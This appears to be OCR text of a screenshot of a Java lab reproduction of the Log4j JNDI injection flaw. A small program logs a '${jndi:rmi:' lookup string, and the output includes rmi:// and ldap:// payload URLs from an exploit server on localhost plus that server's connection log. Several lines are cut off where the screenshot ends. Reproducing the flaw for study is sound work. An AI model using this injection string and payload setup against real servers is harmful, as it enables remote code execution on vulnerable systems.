 16 public class main {
17
18 public static void main(String[] args) throws FileNotFoundException {
19 Logger LOGGER = LogManager.getLogger();
20 //默认的方法
21 System.out.println("当前优先级"+LOGGER.getLevel());
22 //默认的优先级
23 LoggerContext ctx = (LoggerContext) LogManager.getContext( currentContex
24 Configuration config = ctx.getConfiguration();
25 LoggerConfig loggerConfig=config.getLoggerConfig(LOGGER.getName());
26 loggerConfig.setLevel(Level.INFO);
27 //调整优先级为INFO
28 Logger LOGGER2 = LogManager.getLogger(ctx);
29 System.out.println("当前优先级:"+LOGGER2.getLevel());
30 LOGGER2.info("${jndi
31 }
32 }
33
main ×
"C:\Program Files\Java\jdk1.8.0_271\bin\java.exe" ...
当前优先级ERROR
当前优先级:INFO
17:59:44.556 [main] INFO org.apache.logging.log4j.core.LoggerContext - ${jndi:rmi:
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2
rmi://127.0.0.1:1099/9j8iml
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/zpnmhj
ldap://127.0.0.1:1389/zpnmhj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/ftfyge
ldap://127.0.0.1:1389/ftfyge
----------------------------Server Log----------------------------
2021-12-10 17:59:39 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-10 17:59:39 [RMISERVER] >> Listening on 0.0.0.0:1099
2021-12-10 17:59:39 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-10 17:59:45 [RMISERVER] >> Have connection from /127.0.0.1:60475
2021-12-10 17:59:45 [RMISERVER] >> Reading message...
2021-12-10 17:59:45 [RMISERVER] >> Is RMI.lookup call for bql6qs 2
2021-12-10 17:59:45 [RMISERVER] >> Reference that matches the name(bql6qs) is not found.
2021-12-10 17:59:45 [RMISERVER] >> Closing connection